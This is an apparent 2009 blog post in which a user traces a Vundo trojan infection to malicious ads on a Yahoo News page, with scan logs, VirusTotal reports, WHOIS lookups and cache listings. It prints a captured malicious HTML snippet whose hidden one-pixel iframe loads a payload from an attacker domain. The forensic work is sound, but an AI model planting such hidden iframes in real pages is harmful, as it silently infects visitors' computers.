Major web sites like Yahoo.com and Boston.com are infecting thousands, if not hundred thousands of computers with trojans, back doors, and other viruses, through some of their ad service providers. When will the people in charge of these web sites wake up and start screening the ads that they are serving?
For the 2nd time in less than a week, I just spent 8 hours cleaning up my PC after a virus infection and doing some forensic analysis about where it came from. What I found gave me a bad headache.

Last night, in between compiling and testing, I read an article on Yahoo News about Obama’s science advisor and his strategies for fighting climate change. I am not giving you a link here. Then my virus scanner popped up an alert:
The file was gone, but it was too late by then, the infection had already happened. CPU load was increasing, so I pulled the network cable and I fired up the Sysinternals Process Explorer to see what was going on. I saw a number of randomly named DLLs loaded from the /Windows/System32 folder. Deleting the files did not help, because new ones were created immedately, and revoking all permissions from the running threads did not help, either. I could not get rid of these rogue processes, and I had no idea what they were doing. So I turned off the power, booted Knoppicillin, and let Kaspersky, Avira, and BitDefender do a full scan over night. The results were meager, and I will share them here:
//
//Kaspersky Antivirus Scanner scan report
//
[09/04/09 09:31:39 I] Kaspersky Anti-Virus On-Demand Scanner for Linux. Version 5.7.20/RELEASE build #29, compiled Jul 25 2008, 13:21:47
[09/04/09 09:31:39 I] Copyright (C) Kaspersky Lab, 1997-2007.
[09/04/09 09:31:54 I] There are 1830965 records loaded, the latest update 09-04-2009, using standard bases set
[09/04/09 09:31:54 I] The scan path: /media/sdc1
[09/04/09 12:49:14 I] Scan summary: Files=171233 Folders=16955 Archives=5034 Packed=2063 Infected=0 Warnings=0 Suspicios=0 Cured=0 CureFailed=0 Corrupted=6 Protected=0 Error=0 ScanTime=03:17:18 ScanSpeed=5715.743 Kb/s
//
// BitDefender Antivirus Scanner scan report
//
// Time: Thu Apr 9 06:41:08 2009
// Command line: --conf-file=/etc/BitDefender-scanner/bdscan.conf --archive-level=10 --log=/var/log/knoppicillin/20090409-0539-sdc1-BitDefender-scan.log.tmp --action=ignore /media/sdc1
// Core: AVCORE v1.0 (build 2337) (i386) (Oct 24 2006 15:58:21)
// Engines: scan: 17, unpack: 6, archive: 42, mail: 6
// Total signatures: 2845749
//
/media/sdc1/Quarant/bibepuru.dll infected: Gen:Trojan.Heur.Vundo.600CF3E3E3
/media/sdc1/Quarant/likarale.dll infected: Gen:Trojan.Heur.Vundo.600CF3E3E3
/media/sdc1/WINDOWS/SoftwareDistribution/Download/cb49fce0491f1a97e70eafea0ce76daa/BIT4E2.tmp=>dw20.msp bad crc
/media/sdc1/WINDOWS/system32/dudirake.dll infected: Gen:Trojan.Heur.Vundo.402CD3C3C3
/media/sdc1/WINDOWS/system32/hafomano.dll infected: Gen:Trojan.Heur.Vundo.402CD3C3C3
/media/sdc1/WINDOWS/system32/yuvuyezo.dll infected: Gen:Trojan.Heur.Vundo.402CD3C3C3
Results:
Folders :16956
Files :486181
Packed :20266
Archives :3014
Infected files :5
Suspect files :0
Warnings :0
Identified viruses:2
I/O errors :1
Files/second :47
Scan time :02:50:07
//
// Avira Antivir Scanner scan report
//
AntiVir / Linux Version 2.1.12-150
Copyright (c) 2008 by Avira GmbH.
All rights reserved.
Report erstellt am 09.04.2009 05:39:01
Kommandozeile: --alltypes -s -nolnk -ra -rs -r1 --alert-urls=yes --archive-max-recursion=50 --scan-mode=all -z --scan-in-mbox --heur-macro --heur-level=2 --exclude=/media/sdc1/INFECTED --moveto=/media/sdc1/INFECTED -rf/var/log/knoppicillin/20090409-0539-sdc1-Avira-AntiVir-scan.log /media/sdc1
VDF-Version: 7.1.3.34 erzeugt 08 Apr 2009
ALERT: [APPL/PsExec.F] /media/sdc1/Program Files/Sysinternals Suite/psexec.exe <<< Enthält Erkennungsmuster der Anwendung APPL/PsExec.F
ALERT-URL: http://www.avira.com/de/threats?q=APPL%2FPsExec%2EF
Die Datei wurde verschoben.
--------- Suchergebnisse ---------
Verzeichnisse: 16955
Gescannte Dateien: 458771
Alarme: 1
Verdächtig: 0
Repariert: 0
Gelöscht: 0
Umbenannt: 0
Verschoben: 1
Warnungen: 6
Benötigte Zeit: 01:01:42
----------------------------------
(I apologize for the character encoding issues)
Only BitDefender found something (it found my copies of the DLLs, and the ones that were active). Avira did not like one of the Sysinternals programs. None of them found this file, also in the System32 folder: kerisudu, without extension.
Then I booted into the Recovery Console, ran FixMBR, just in case, and booted Windows XP again. The virus was active immediately, and I saw these randomly named DLLs appear in the System32 folder again. So I booted the Recovery Console once again and took the time to find and delete all suspicious files in several system folders. Then I rebooted and logged on with the administrator account, and the machine was clean. I then cleaned up the references to the deleted files in the registry, and started to look at the Temporary Internet Files folder, because I wanted to know if the virus had really come from an ad on the Yahoo page.
I was able to confirm that. I had not browsed any other page at the time in question, and the evidence was all still there. These are the files that were loaded and cached from this page, all with a timestamp of 11:06pm (the files that I identified as related to the infestation are in red):
C:\Documents and Settings\xxxx\Cookies 2009-04-08 23:06 1,869 xxxx@ad.yieldmanager[2].txt 2009-04-08 23:06 735 xxxx@zedo[1].txt
C:\Documents and Settings\xxxx\Local Settings\Temp
2009-04-08 23:06 70,656 e.exe <== was downloaded as load[1].php
C:\Documents and Se...orary Internet Files\Content.IE5\5WY9B1QX
2009-04-08 23:06 24,890 5847529b094c7d6f84d648845da5cd92[1].swf
2009-04-08 23:06 13,407 capt.cefd91163.us_obama_science__dcsa102[1].jpg
2009-04-08 23:06 1,991 imp[3]
2009-04-08 23:06 141,994 sci_obama_science_adviser[1].htm
2009-04-08 23:06 1,177 template[2].txt
2009-04-08 23:06 82 tracksubprop[2].php
2009-04-08 23:06 3,046 videolthumb.01228.....31ae5b09c8c74fc4967[1].jpg
2009-04-08 23:06 1,170 vwaoiweuq[1].htm
C:\Documents and Se...orary Internet Files\Content.IE5\6Y1Z2NJI
2009-04-08 23:06 2,999 200x-1209600,http___d.yimg.com_a_p_umed.....jpg
2009-04-08 23:06 2,587 2ff49963a02da22da0071a9f8251b567[1].jpg
2009-04-08 23:06 4,396 64[1].pdf
2009-04-08 23:06 1,295 a[4].htm
2009-04-08 23:06 128 cached[3]
2009-04-08 23:06 2,810 fo[1].js
2009-04-08 23:06 1,177 template[2].txt
2009-04-08 23:06 3,562 _;ord=1239246364807648[1].htm
C:\Documents and Se...orary Internet Files\Content.IE5\GEAPH0QL
2009-04-08 23:06 407 753[1].htm
2009-04-08 23:06 922 imp[4]
2009-04-08 23:06 25,575 storycontextuals.....sc_sci_obama_science_adviser[1]
2009-04-08 23:06 3,228 videolthumb.000cf.....b16cbaa246499be677d6ad[1].jpg
2009-04-08 23:06 2,418 videolthumb.2eccd.....4989a11fddb0e8a6a6a3[1].jpg
2009-04-08 23:06 240 votaoiat[1].htm
C:\Documents and Se...orary Internet Files\Content.IE5\KCMJ55Y1 2009-04-08 23:06 36,115 300x250_leaves[1].swf 2009-04-08 23:06 1,301 a[1].htm 2009-04-08 23:06 0 CAROEMRF.HTM <== was this emptied by the virus? 2009-04-08 23:06 1,640 fm[1].js 2009-04-08 23:06 70,656 load[1].php 2009-04-08 23:06 2,074 videolthumb.08248.....dac7fc0f2dd61[1].jpg
C:\WINDOWS\SoftwareDistribution\DataStore <== I deleted this folder
2009-04-08 23:06 92,282,880 DataStore.edb <== as a precaution
C:\WINDOWS\SoftwareDistribution\DataStore\Logs
2009-04-08 23:06 8,192 edb.chk
2009-04-08 23:06 131,072 edb.log
The exact sequence of events here is a bit difficult to determine, because there are numerous ad sites involved, Javascript, Flash, and PDF. I suspect that one of the ad links on the site loaded the file 64[1].pdf, but I don’t know which one. This file is infected and appears to exploit a script security hole in Acrobat (I may need to update my version of the viewer). Virustotal.com already knew this file (i.e. someone else had already submitted it for scanning) and reported the following:
Current status: finished
| Antivirus | Version | Last Update | Result |
|---|---|---|---|
| a-squared | 4.0.0.101 | 2009.04.08 | Virus.VBS.Obfuscated!IK |
| AhnLab-V3 | 5.0.0.2 | 2009.04.08 | – |
| AntiVir | 7.9.0.138 | 2009.04.08 | – |
| Antiy-AVL | 2.0.3.1 | 2009.04.08 | – |
| Authentium | 5.1.2.4 | 2009.04.08 | – |
| Avast | 4.8.1335.0 | 2009.04.08 | – |
| AVG | 8.5.0.285 | 2009.04.08 | – |
| BitDefender | 7.2 | 2009.04.08 | – |
| CAT-QuickHeal | 10.00 | 2009.04.08 | – |
| ClamAV | 0.94.1 | 2009.04.08 | – |
| Comodo | 1105 | 2009.04.08 | – |
| DrWeb | 4.44.0.09170 | 2009.04.08 | – |
| eSafe | 7.0.17.0 | 2009.04.07 | – |
| eTrust-Vet | 31.6.6444 | 2009.04.08 | – |
| F-Prot | 4.4.4.56 | 2009.04.08 | – |
| F-Secure | 8.0.14470.0 | 2009.04.08 | – |
| Fortinet | 3.117.0.0 | 2009.04.08 | – |
| GData | 19 | 2009.04.08 | – |
| Ikarus | T3.1.1.49.0 | 2009.04.08 | Virus.VBS.Obfuscated |
| K7AntiVirus | 7.10.695 | 2009.04.07 | – |
| Kaspersky | 7.0.0.125 | 2009.04.08 | – |
| McAfee | 5577 | 2009.04.07 | – |
| McAfee+Artemis | 5577 | 2009.04.07 | – |
| McAfee-GW-Edition | 6.7.6 | 2009.04.08 | – |
| Microsoft | 1.4502 | 2009.04.08 | – |
| NOD32 | 3994 | 2009.04.07 | – |
| Norman | 6.00.06 | 2009.04.08 | – |
| nProtect | 2009.1.8.0 | 2009.04.08 | – |
| Panda | 10.0.0.14 | 2009.04.08 | – |
| PCTools | 4.4.2.0 | 2009.04.08 | – |
| Prevx1 | V2 | 2009.04.08 | – |
| Rising | 21.24.22.00 | 2009.04.08 | – |
| Sophos | 4.40.0 | 2009.04.08 | Troj/PDFJs-B |
| Sunbelt | 3.2.1858.2 | 2009.04.08 | – |
| Symantec | 1.4.4.12 | 2009.04.08 | Bloodhound.Exploit.196 |
| TheHacker | 6.3.4.0.303 | 2009.04.08 | – |
| TrendMicro | 8.700.0.1004 | 2009.04.08 | – |
| VBA32 | 3.12.10.2 | 2009.04.08 | – |
| ViRobot | 2009.4.7.1684 | 2009.04.08 | – |
| VirusBuster | 4.6.5.0 | 2009.04.08 | – |
| Additional information |
|---|
| File size: 4396 bytes |
| MD5…: 11089aa5c5d837a305a57ff3d111ec84 |
| SHA1..: 3ef0aef6cb137e8099d0ebf8818880f21ad9b6f4 |
| SHA256: c20ecc01201a43ed12484a8b115669719647f3bad077a0550fdbe35966c7a4a6 |
| SHA512: bca11e0cad744a833adebaea8fdcf697dbe3e6ef78c2a486d1b026c22f8e28dc cba1b9adb7289c416a82b4273b76bdaae163f4b8f908bde1bb4ab7aedd447345 |
| ssdeep: 96:eg59rMORfqarvyGbdH6t4ylCTCRa36NG9ChL1cKOUNrcGvhLMiKX5:e+9rMOl qarvVbdH6xAQcEL/K |
| PEiD..: – |
| TrID..: File type identification file seems to be plain text/ASCII (0.0%) |
| PEInfo: – |
| RDS…: NSRL Reference Data Set – |
I also found an obfuscated snippet of Javascript that, possible originating from the PDF/loaded by the PDF, that likely loaded the virus itself:
<HTML> <HEAD> <TITLE></TITLE> </HEAD> <BODY leftmargin=0 topmargin=0 rightmargin=0 bottommargin=0 marginheight=0 marginwidth=0> <a href="http://www.qzatawzawzwa.com/uyrtwqq/"> <IMG src="banner2.gif" width="302" height="252" border="0"></a> <iframe src="http://zeoztz.info/kt/in.php" width="1" height="1" FRAMEBORDER="0" SCROLLING="no"></iframe> </BODY> </HTML>
VirusTotal did not like this:
Current status: finished
| Antivirus | Version | Last Update | Result |
|---|---|---|---|
| a-squared | 4.0.0.101 | 2009.04.09 | – |
| AhnLab-V3 | 5.0.0.2 | 2009.04.09 | – |
| AntiVir | 7.9.0.138 | 2009.04.09 | – |
| Antiy-AVL | 2.0.3.1 | 2009.04.09 | – |
| Authentium | 5.1.2.4 | 2009.04.08 | – |
| Avast | 4.8.1335.0 | 2009.04.09 | – |
| AVG | 8.5.0.285 | 2009.04.09 | – |
| BitDefender | 7.2 | 2009.04.09 | – |
| CAT-QuickHeal | 10.00 | 2009.04.09 | – |
| ClamAV | 0.94.1 | 2009.04.09 | – |
| Comodo | 1107 | 2009.04.09 | – |
| DrWeb | 4.44.0.09170 | 2009.04.09 | – |
| eSafe | 7.0.17.0 | 2009.04.07 | – |
| eTrust-Vet | 31.6.6447 | 2009.04.09 | – |
| F-Prot | 4.4.4.56 | 2009.04.08 | – |
| F-Secure | 8.0.14470.0 | 2009.04.09 | – |
| Fortinet | 3.117.0.0 | 2009.04.09 | – |
| GData | 19 | 2009.04.09 | – |
| Ikarus | T3.1.1.49.0 | 2009.04.09 | – |
| K7AntiVirus | 7.10.698 | 2009.04.09 | – |
| Kaspersky | 7.0.0.125 | 2009.04.09 | – |
| McAfee | 5579 | 2009.04.09 | – |
| McAfee+Artemis | 5579 | 2009.04.09 | – |
| McAfee-GW-Edition | 6.7.6 | 2009.04.09 | HTML.Suspicious.gen (suspicious) |
| Microsoft | 1.4502 | 2009.04.09 | – |
| NOD32 | 3997 | 2009.04.09 | – |
| Norman | 6.00.06 | 2009.04.09 | HTML/Crypted.G |
| nProtect | 2009.1.8.0 | 2009.04.09 | – |
| Panda | 10.0.0.14 | 2009.04.09 | – |
| PCTools | 4.4.2.0 | 2009.04.08 | – |
| Prevx1 | V2 | 2009.04.09 | – |
| Rising | 21.24.32.00 | 2009.04.09 | – |
| Sophos | 4.40.0 | 2009.04.09 | Mal/Iframe-F |
| Sunbelt | 3.2.1858.2 | 2009.04.09 | – |
| Symantec | 1.4.4.12 | 2009.04.09 | – |
| TheHacker | 6.3.4.0.305 | 2009.04.09 | – |
| TrendMicro | 8.700.0.1004 | 2009.04.09 | – |
| VBA32 | 3.12.10.2 | 2009.04.09 | – |
| ViRobot | 2009.4.7.1686 | 2009.04.09 | – |
| VirusBuster | 4.6.5.0 | 2009.04.09 | – |
| Additional information |
|---|
| File size: 1170 bytes |
| MD5…: 03dcde3463498da2a8d3beae5e737999 |
| SHA1..: 9260dbd463ecd201329e9a924636b3e7769e9e98 |
| SHA256: 215a6b1a714b7d1ece282eef58b99a85dea1c8dba2baa6218dc8d50b7abb15da |
| SHA512: 5954386f33c10131b5570cd6ac3508959c084027904673dd74f58fe35dc5a6af df5cd1f4075123a4a4da05819ec4ab77523985503f7be2ab81b8511c637ec529 |
| ssdeep: 24:IQy0dIlG8D+vskm5KnDRD7kOlmAuD6r0VVa:IQyaOG8D+vskm5KnlkbA1ga |
| PEiD..: – |
| TrID..: File type identification Unknown! |
| PEInfo: – |
| RDS…: NSRL Reference Data Set – |
The anchor link target (qzatawzawzwa.com) is a bogus domain, the IFrame domain (zeoztz.info) is interesting (do not attempt to load the URL). Now it was time to run some WHOIS searches:
Domain ID:D28236326-LRMS Domain Name:ZEOZTZ.INFO Created On:07-Apr-2009 04:04:09 UTC Last Updated On:07-Apr-2009 04:08:06 UTC Expiration Date:07-Apr-2010 04:04:09 UTC Sponsoring Registrar:GoDaddy.com Inc. (R171-LRMS) Registrant ID:GODA-062088235 Registrant Name:Registration Private Registrant Organization:Domains by Proxy, Inc. Registrant Street1:DomainsByProxy.com Registrant Street2:15111 N. Hayden Rd., Ste 160, PMB 353 Registrant Street3: Registrant City:Scottsdale Registrant State/Province:Arizona Registrant Postal Code:85260 Registrant Country:US Registrant Phone:+1.4806242599 Registrant Phone Ext.: Registrant FAX:+1.4806242598 Registrant FAX Ext.: Registrant Email:ZEOZTZ.INFO@domainsbyproxy.com [...] Name Server:NS1.MYDYNDNS.ORG Name Server:NS3.MYDYNDNS.ORG Name Server:NS2.MYDYNDNS.ORG Name Server:NS4.MYDYNDNS.ORG
This domain was registered anonymously with Godaddy just one day before I got infected (4/7)! We can probably assume that the perpetrators are in the US, or else they would have used a foreign registrar. And they are using a dynamic DNS service. Where is this domain hosted?
C:\>tracert ZEOZTZ.INFO
Tracing route to ZEOZTZ.INFO [66.135.37.21] over a maximum of 30 hops:
1 1 ms xxxx 2 5 ms xxxx 3 4 ms G11-0-0-1734.LCR-07.BSTNMA.verizon-gni.net [130.81.60.60] 4 4 ms so-0-3-0-0.BB-RTR1.BOS.verizon-gni.net [130.81.29.252] 5 15 ms so-9-1-0-0.BB-RTR1.NY325.verizon-gni.net [130.81.19.70] 6 13 ms 0.so-4-3-0.XL3.NYC4.ALTER.NET [152.63.10.25] 7 14 ms 0.ge-6-1-0.BR3.NYC4.ALTER.NET [152.63.3.166] 8 15 ms xe-10-2-0.edge2.NewYork2.level3.net [4.68.110.233] 9 14 ms vlan51.ebr1.NewYork2.Level3.net [4.69.138.222] 10 22 ms ae-3-3.ebr2.Washington1.Level3.net [4.69.132.89] 11 42 ms ae-82-82.csw3.Washington1.Level3.net [4.69.134.154] 12 39 ms ae-81-81.ebr1.Washington1.Level3.net [4.69.134.137] 13 39 ms ae-2.ebr3.Atlanta2.Level3.net [4.69.132.85] 14 73 ms ae-7.ebr3.Dallas1.Level3.net [4.69.134.21] 15 61 ms ae-63-63.csw1.Dallas1.Level3.net [4.69.136.154] 16 176 ms ae-13-69.car3.Dallas1.Level3.net [4.68.19.5] 17 58 ms PEER-1-NETW.car3.Dallas1.Level3.net [4.71.120.10] 18 66 ms 10ge-ten1-3.sat-8500v-cor-2.peer1.net [216.187.124.178] 19 208 ms 216.187.124.110 20 86 ms server1.advert-base.net [66.135.37.21]
Trace complete.
This IP address is hosted with Serverbeach in San Antonio, TX:
OrgName: ServerBeach OrgID: SERVER-17 Address: 8500 Vicar Drive 8500, Suite 500 City: San Antonio StateProv: TX PostalCode: 78218 Country: US
NetRange: 66.135.32.0 - 66.135.63.255 CIDR: 66.135.32.0/19 NetName: SERVER-ALLOC-1 NetHandle: NET-66-135-32-0-1 Parent: NET-66-0-0-0-0 NetType: Direct Allocation NameServer: NS1.SERVERBEACH.COM NameServer: NS2.SERVERBEACH.COM Comment: RegDate: 2003-05-19 Updated: 2007-05-08
OrgAbuseHandle: SNAE-ARIN OrgAbuseName: Serverbeach Network AUP Enforcement OrgAbusePhone: +1-604-484-2588 OrgAbuseEmail: abuse@serverb.....com
OrgTechHandle: ZZ4092-ARIN OrgTechName: ipadmin OrgTechPhone: +1-210-225-4725 OrgTechEmail: ipadmin@serverb.....com
# ARIN WHOIS database, last updated 2009-04-08 19:10 # Enter ? for additional hints on searching ARIN's WHOIS database.
This is a shared hosting server that likely was compromised and hijacked, using one of the known PHP security exploits. This lead ends here, and if I feel better again tomorrow, maybe I will write them an email. Eitherway, this server probably hosts the malware. I did not verify that, since I don’t have a sandbox environment to try it out. But my investigation was far from done.
The binary was downloaded and ended up in the cache as load[1].php. This file was somehow copied into the Local Settings/Temp folder as e.exe, and was executed from there. Believe it or not, this file has version information: BDA Monitor Application, Version 5, 6, 1215, 0, Internal name emmon.exe, Company eMPIA Technology, Inc. Of course I sent this to VirusTotal, which reported the following:
Current status: finished
| Antivirus | Version | Last Update | Result |
|---|---|---|---|
| a-squared | 4.0.0.101 | 2009.04.09 | Trojan-Downloader.Win32.BHO!IK |
| AhnLab-V3 | 5.0.0.2 | 2009.04.09 | – |
| AntiVir | 7.9.0.138 | 2009.04.09 | – |
| Antiy-AVL | 2.0.3.1 | 2009.04.09 | – |
| Authentium | 5.1.2.4 | 2009.04.08 | – |
| Avast | 4.8.1335.0 | 2009.04.09 | – |
| AVG | 8.5.0.285 | 2009.04.09 | – |
| BitDefender | 7.2 | 2009.04.09 | – |
| CAT-QuickHeal | 10.00 | 2009.04.09 | (Suspicious) – DNAScan |
| ClamAV | 0.94.1 | 2009.04.09 | – |
| Comodo | 1107 | 2009.04.09 | – |
| DrWeb | 4.44.0.09170 | 2009.04.09 | – |
| eSafe | 7.0.17.0 | 2009.04.07 | Suspicious File |
| eTrust-Vet | 31.6.6447 | 2009.04.09 | – |
| F-Prot | 4.4.4.56 | 2009.04.08 | – |
| F-Secure | 8.0.14470.0 | 2009.04.09 | – |
| Fortinet | 3.117.0.0 | 2009.04.09 | – |
| GData | 19 | 2009.04.09 | – |
| Ikarus | T3.1.1.49.0 | 2009.04.09 | Trojan-Downloader.Win32.BHO |
| K7AntiVirus | 7.10.698 | 2009.04.09 | – |
| Kaspersky | 7.0.0.125 | 2009.04.09 | – |
| McAfee | 5579 | 2009.04.09 | – |
| McAfee+Artemis | 5578 | 2009.04.08 | – |
| McAfee-GW-Edition | 6.7.6 | 2009.04.09 | – |
| Microsoft | 1.4502 | 2009.04.09 | Trojan:Win32/Vundo.gen!AK |
| NOD32 | 3997 | 2009.04.09 | – |
| Norman | 6.00.06 | 2009.04.09 | – |
| nProtect | 2009.1.8.0 | 2009.04.09 | – |
| Panda | 10.0.0.14 | 2009.04.09 | – |
| PCTools | 4.4.2.0 | 2009.04.08 | – |
| Prevx1 | V2 | 2009.04.09 | High Risk Fraudulent Security Program |
| Rising | 21.24.32.00 | 2009.04.09 | – |
| Sophos | 4.40.0 | 2009.04.09 | Troj/Virtum-Gen |
| Sunbelt | 3.2.1858.2 | 2009.04.09 | Virtumonde |
| Symantec | 1.4.4.12 | 2009.04.09 | – |
| TheHacker | 6.3.4.0.305 | 2009.04.09 | – |
| TrendMicro | 8.700.0.1004 | 2009.04.09 | – |
| VBA32 | 3.12.10.2 | 2009.04.09 | – |
| ViRobot | 2009.4.7.1686 | 2009.04.09 | – |
| VirusBuster | 4.6.5.0 | 2009.04.09 | Trojan.Vundo.Gen!Pac.37 |
| Additional information |
|---|
| File size: 70656 bytes |
| MD5…: 2a0ca54511de7d1a4e7248c4ffe4e3a2 |
| SHA1..: 3d13c0dfc9a7e5b622e3d531d62dcc7c328aabe6 |
| SHA256: c2ecee1bd9a846303a330a16ac05aa3c2ea8a87e1e940456ae1524e03f0e8c16 |
| SHA512: 1c695276695b437b926f8ad471137ac125ed521a15efb3ccbce61311a4457d6d 56b313a4d9707ad27773bae3cf888be68265c972733b448586639a37d747428d |
| ssdeep: 1536:1w0GHEhRZm2uhT/erL3WDRE7pkbCcG+IbDsxu9:mo7pKCf3WDRUSbURbDQQ |
| PEiD..: – |
| TrID..: File type identification Win32 Dynamic Link Library (generic) (55.5%) Clipper DOS Executable (14.7%) Generic Win/DOS Executable (14.6%) DOS Executable Generic (14.6%) VXD Driver (0.2%) |
| PEInfo: PE Structure information( base data ) entrypointaddress.: 0x12f0 timedatestamp…..: 0x47f283f8 (Tue Apr 01 18:50:32 2008) machinetype…….: 0x14c (I386)( 6 sections ) name viradd virsiz rawdsiz ntrpy md5 .text 0x1000 0x6b18 0x6c00 7.81 07460923f2de1430104dbc7acd13997b .data 0x8000 0x2695 0x2800 7.74 cbec888a96ffceeaea3b8624b30fc961 BSS 0xb000 0x644 0x0 0.00 d41d8cd98f00b204e9800998ecf8427e .rdata 0xc000 0x66af 0x6800 7.98 93ad60f547b9fcf7c9374614ad9a69cd .rsrc 0x13000 0x978 0xa00 3.01 4c6e38897b5bd7631b61432747f3aef2 .reloc 0x14000 0x9dbe 0xa00 7.85 4d80d92f4dd7ccc825be5e9dae7f3d68( 2 imports ) > kernel32.dll: BeginUpdateResourceA, CloseHandle, CreateFileA, DeleteFileA, FindClose, FindFirstFileA, GetEnvironmentStringsW, GetLastError, GetVersion, GlobalFree, HeapAlloc, HeapCreate, HeapDestroy, HeapReAlloc, IsBadReadPtr, IsBadWritePtr, MultiByteToWideChar, ResetEvent, RtlUnwind, SetFilePointer, Sleep > user32.dll: AdjustWindowRectEx, EnableWindow, GetClassInfoExA, GetDC, GetKeyState, GetMenuItemCount, GetMessageA, GetMessageTime, GrayStringA, InvalidateRgn, PeekMessageA, RemovePropA, SetCapture, SetMenuItemBitmaps, TranslateMessage( 0 exports ) |
| RDS…: NSRL Reference Data Set – |
This is when I started to feel a bit sicklish. Once again, my virus scanners were totally in the dark about this threat. Avira, Kaspersky, and BitDefender did not find anything wrong with this file. Ikarus performed far better and recognized all three threats.
The following domain was referenced from one of the other Javascript snippets:
Domain ID:D28236327-LRMS Domain Name:YWEQZA.INFO Created On:07-Apr-2009 04:04:09 UTC Last Updated On:07-Apr-2009 04:06:31 UTC Expiration Date:07-Apr-2010 04:04:09 UTC Sponsoring Registrar:GoDaddy.com Inc. (R171-LRMS) Registrant ID:GODA-062088234 Registrant Name:Registration Private Registrant Organization:Domains by Proxy, Inc. Registrant Street1:DomainsByProxy.com Registrant Street2:15111 N. Hayden Rd., Ste 160, PMB 353 Registrant Street3: Registrant City:Scottsdale Registrant State/Province:Arizona Registrant Postal Code:85260 Registrant Country:US Registrant Phone:+1.4806242599 Registrant Phone Ext.: Registrant FAX:+1.4806242598 Registrant FAX Ext.: Registrant Email:YWEQZA.INFO@domainsbyproxy.com [...] Name Server:NS1.MYDYNDNS.ORG Name Server:NS3.MYDYNDNS.ORG Name Server:NS2.MYDYNDNS.ORG Name Server:NS4.MYDYNDNS.ORG
And then, there was this bit of Javascript:
// Copyright (c) 2000-2009 ZEDO Inc. All Rights Reserved.
var zzD=window.document;
if(typeof zzuid=='undefined'){
var zzuid='unknown';}
var zzSection=0;var zzPat='';var zzCustom='';
if(typeof zzStr=='undefined'){
var zzStr="q=;z="+Math.random();}
if(zzuid=='unknown')zzuid='y3j7BwoBACgAAC4LKCUAAACG';
var zzhasAd;
var zzpixie = new Image();
var zzStr = "s=0;u=y3j7BwoBACgAAC4LKCUAAACG;z=" + Math.random();
var zzDate = new Date();
var zzWindow;
var zzURL;
if (typeof zzCustom =='undefined'){var zzIdxCustom ='';}
else{var zzIdxCustom = zzCustom;}
if (typeof zzTrd =='undefined'){var zzIdxTrd ='';}
else{var zzIdxTrd = zzTrd;}
if (typeof zzIdxNw == 'undefined' || zzIdxNw.length == 0) { var zzIdxNw = ''; }
else { zzIdxNw = ';sn=' + zzIdxNw + ';';}
if (typeof zzIdxCh == 'undefined' || zzIdxCh.length == 0) { var zzIdxCh = ''; }
else { zzIdxCh = 'sc=' + zzIdxCh + ';';}
if (typeof zzIdxPub == 'undefined' || zzIdxPub.length == 0) { var zzIdxPub = ''; }
else { zzIdxPub = 'ss=' + zzIdxPub + ';';}
if (typeof zzIdxPos == 'undefined' || zzIdxPos.length == 0) { var zzIdxPos =''; }
else { zzIdxPos = 'si=' + zzIdxPos + ';';}
if (typeof zzIdxClk == 'undefined' || zzIdxClk.length == 0) { var zzIdxClk =''; }
else { zzIdxClk = 'se=' + zzIdxClk;}
/*
*/
document.write('<script language="javascript"
src="http://www.ads-solution.net/aclk/ads/b95fe080/id=140/"><\/script>');
document.write('<noscript><a href="http://www.ads-solution.net/aclk/ads/b95fe080/140/clk/" target="_blank">');
document.write('<img src="http://www.ads-solution.net/aclk/ads/b95fe080/140/dp/" width=300 height=250 border=0></a></noscript>');
The domain that is referenced at the end, ads-solution.net, is suspicious, because it is also new and does not seem to belong to a legitimate business. I cannot say what these links return – I did not want to try it a 2nd time. Maybe this was where it all started.
ads-solution.net Registrant: Domains by Proxy, Inc.
DomainsByProxy.com 15111 N. Hayden Rd., Ste 160, PMB 353 Scottsdale, Arizona 85260 United States
Registered through: GoDaddy.com, Inc. Domain Name: ADS-SOLUTION.NET Created on: 06-Apr-09 Expires on: 06-Apr-10 Last Updated on: 06-Apr-09
Domain servers in listed order: DNS1.NETTICA.COM DNS2.NETTICA.COM DNS3.NETTICA.COM DNS4.NETTICA.COM DNS5.NETTICA.COM
Nettica appears to be a hosting provider, and since they use the official DNS servers for the ads-solution domain, the owner must be known to Nettica. One would think:
AboutUs: NETTICA.COM Registrant: Graham, Alan Nettica Corporation 3130 Sugarloaf Parkway Ste 1100-150 Lawrenceville, GA 30045 US
Domain Name: NETTICA.COM
Administrative Contact, Technical Contact: Graham, Alan support@nettica.com Nettica Corporation 3130 Sugarloaf Parkway Ste 1100-150 Lawrenceville, GA 30045 US 678-344-8702 fax: 678-344-5021
Record expires on 17-May-2013. Record created on 17-May-2003. Database last updated on 9-Apr-2009 15:15:37 EDT.
Domain servers in listed order:
DNS1.NETTICA.COM 64.94.136.11 DNS2.NETTICA.COM 64.237.45.34 DNS3.NETTICA.COM 64.94.136.13 DNS4.NETTICA.COM 69.41.170.223 DNS5.NETTICA.COM 212.100.247.15
Registry Status: clientTransferProhibited
Shall we assume that Alan has something to do with this mess? Most certainly not. Nettica is just providing DNS service for the ads-solution.net domain.1
As you can see, I uncovered a lot, but did not get quite to the bottom of this attack. The servers are still up, and who knows how many hundreds or thousands of people got infected. And who knows what this virus actually does … the thicket of online advertising is almost unpenetrable, and analyzing all the links and references from this one page on Yahoo would a lot longer than the one day I was willing to spare. What is really sickening about this, though, is that you are no longer safe on sites like Yahoo.com, even if you have a virus scanner, up-to-date software, and do everything you think is necessary to stay free of viruses, trojans, and root kits.
There is a lot more work to do, but I need to move on. Feel free to contact me if you know something that should be added.
1 It is now midnight and it appears that that Nettica has removed the DNS record for ads-solution.net. The site is no longer reachable by the domain name.